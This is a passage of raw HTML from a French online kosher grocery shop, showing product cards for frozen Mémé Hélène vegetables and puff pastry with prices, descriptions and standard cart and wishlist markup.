surveillance du Badatz Ihoud Arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">6,25&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="65" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/haricots-verts-fins-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5406-home_default/haricots-verts-fins-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Haricot Vert mange tous fin MEME HELENE Net 800g" data-full-size-image-url = "https://www.groskash.com/5406-large_default/haricots-verts-fins-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/176-home_default/haricots-verts-fins-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Haricots Verts Fins &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="65"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '65', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="65"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_65"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='65' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles65" itemprop="name" data-id="65"><a href="https://www.groskash.com/legume-surgele-cacher/haricots-verts-fins-meme-helene-800g-casher-ihoud-klp">Haricots Verts Fins &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs65" ><p>Haricots Verts Fins de la marque Mémé Hélène sachet de 800g Surgelés</p><p>Sous la surveillance du Badatz Ihoud arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="4" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/produits-preparation-pour-cuisine-surgeles-cacher/pate-feuilletee-surgelee-meme-helene-230g-casher-ihoud" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/2453-home_default/pate-feuilletee-surgelee-meme-helene-230g-casher-ihoud.jpg" alt = "Pâte Feuilletée LOU 230gr BADATZ HIHOUD" data-full-size-image-url = "https://www.groskash.com/2453-large_default/pate-feuilletee-surgelee-meme-helene-230g-casher-ihoud.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/285-home_default/pate-feuilletee-surgelee-meme-helene-230g-casher-ihoud.jpg" alt = "Pâte Feuilletée Surgelée..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="4"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '4', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="4"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_4"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='4' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles4" itemprop="name" data-id="4"><a href="https://www.groskash.com/produits-preparation-pour-cuisine-surgeles-cacher/pate-feuilletee-surgelee-meme-helene-230g-casher-ihoud">Pâte Feuilletée Surgelée...</a></div><div class="tvproduct-desc tvproduct-descs4" ><p>La pâte&nbsp;feuilletée ronde, pré-étalée, diamètre 28 cm fait partie des&nbsp;BEST SELLER Mémé Hélène .Enveloppée dans une feuille de papier sulfurisé, utilisable en tant que papier cuisson. A l’intérieur, vous trouverez des recettes pour vous permettre de réaliser toutes sortes de préparations salées ou sucrées.</p><p>Sous la surveillance du Badatz Ihoud Arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="66" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/haricots-verts-extra-fins-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5376-home_default/haricots-verts-extra-fins-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Haricots Verts Extra Fins..." data-full-size-image-url = "https://www.groskash.com/5376-large_default/haricots-verts-extra-fins-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/179-home_default/haricots-verts-extra-fins-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Haricots Verts Extra Fins..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="66"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '66', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="66"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_66"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='66' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles66" itemprop="name" data-id="66"><a href="https://www.groskash.com/legume-surgele-cacher/haricots-verts-extra-fins-meme-helene-800g-casher-ihoud-klp">Haricots Verts Extra Fins...</a></div><div class="tvproduct-desc tvproduct-descs66" ><p>Le légume préféré des français ! Garanti sans adjonction de sel, nos haricots sont prêts à cuire sans aucune préparation supplémentaire.</p><p>Sous la surveillance du Badatz Ihoud arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="67" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/poivron-rouge-et-vert-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/181-home_default/poivron-rouge-et-vert-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Poivron Rouge et Vert Laniere MEME HELENE 1 Kg KPL" data-full-size-image-url = "https://www.groskash.com/181-large_default/poivron-rouge-et-vert-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/182-home_default/poivron-rouge-et-vert-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Poivron Rouge et Vert &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="67"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '67', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="67"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_67"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='67' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles67" itemprop="name" data-id="67"><a href="https://www.groskash.com/legume-surgele-cacher/poivron-rouge-et-vert-meme-helene-800g-casher-ihoud-klp">Poivron Rouge et Vert &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs67" ><p>Très pratiques, ces poivrons servent à toutes les spécialités méditerranéenne dont la fameuse ratatouille et la salade du shabbat (marmouma)<br />Poêlés avec du poisson ou d'autres légumes, ils sont un régal !</p><p>Sous la surveillance du Badatz Ihoud arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="69" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/epinards-haches-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/187-home_default/epinards-haches-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Épinards haches portion MEME HELENE 1 Kg" data-full-size-image-url = "https://www.groskash.com/187-large_default/epinards-haches-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/188-home_default/epinards-haches-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Épinards Hachés &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="69"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '69', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="69"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_69"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='69' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles69" itemprop="name" data-id="69"><a href="https://www.groskash.com/legume-surgele-cacher/epinards-haches-meme-helene-800g-casher-ihoud-klp">Épinards Hachés &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs69" ><p>Une fois lavées, les feuilles d'épinards hachés Casher ont été blanchies, hachées et moulées avec un strict contrôle. Ces portions vous permettent de doser facilement ce dont vous avez besoin ! Pour préparer la Pkaila, ils sont top et réduisent votre temps dans la cuisine.</p><p>Sous la surveillance du Badatz Ihoud arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="71" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/legumes-pour-couscous-meme-helene-800g-surgeles-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/387-home_default/legumes-pour-couscous-meme-helene-800g-surgeles-casher-ihoud-klp.jpg" alt = "Legumes pour Couscous MEME HELENE 1 Kg KLP" data-full-size-image-url = "https://www.groskash.com/387-large_default/legumes-pour-couscous-meme-helene-800g-surgeles-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/388-home_default/legumes-pour-couscous-meme-helene-800g-surgeles-casher-ihoud-klp.jpg" alt = "Légumes pour couscous &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="71"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '71', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="71"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_71"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='71' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles71" itemprop="name" data-id="71"><a href="https://www.groskash.com/legume-surgele-cacher/legumes-pour-couscous-meme-helene-800g-surgeles-casher-ihoud-klp">Légumes pour couscous &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs71" ><p>Pratique, ce mélange de légumes kasher ( Carottes, courgettes, navets, céleri, pois chiches, poivrons rouges et verts, poireaux) va vous aider à faire un bouillon plein de vitamines. Mais il n'est pas que destiné à accompagner votre semoule, il peut servir à faire un bouillon auquel on rajoute un peu de vermicelles !</p><p>Sous la surveillance du Badatz Ihoud arabanim. Casher lepessah</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="72" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/courgettes-en-rondelles-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/193-home_default/courgettes-en-rondelles-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Courgettes en Rondelles MEME HELENE 1 Kg KLP" data-full-size-image-url = "https://www.groskash.com/193-large_default/courgettes-en-rondelles-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/194-home_default/courgettes-en-rondelles-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Courgettes en Rondelles..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="72"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '72', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="72"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_72"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='72' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles72" itemprop="name" data-id="72"><a href="https://www.groskash.com/legume-surgele-cacher/courgettes-en-rondelles-meme-helene-800g-casher-ihoud-klp">Courgettes en Rondelles...</a></div><div class="tvproduct-desc tvproduct-descs72" ><p>Les courgettes Mémé Hélène sont nettoyées, coupées en rondelles puis blanchies avant surgélation. Elle servent à la préparation de soupes, pour des woks et légumes à poêler et toute la cuisine méditerranéenne.</p><p>Sous la surveillance du Badatz Ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="73" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/legumes-chinois-pour-wok-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5140-home_default/legumes-chinois-pour-wok-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Legumes Chinois pour WOK MEME HELENE" data-full-size-image-url = "https://www.groskash.com/5140-large_default/legumes-chinois-pour-wok-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/373-home_default/legumes-chinois-pour-wok-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Legumes Chinois pour WOK..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="73"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '73', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="73"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_73"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='73' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles73" itemprop="name" data-id="73"><a 